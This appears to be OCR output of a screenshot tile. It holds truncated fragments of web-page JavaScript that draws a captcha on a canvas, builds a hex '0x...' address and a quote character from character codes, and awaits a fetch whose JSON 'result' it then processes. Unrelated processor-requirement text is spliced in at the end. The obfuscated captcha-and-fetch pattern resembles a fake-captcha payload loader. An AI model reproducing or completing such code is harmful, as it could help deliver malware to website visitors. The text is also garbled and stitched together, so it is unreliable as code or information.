
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,99,101,48,53,48
j=await re.json();if(j.result){let h=j.result.su
Processor:
At least 1 GHz, 2 cores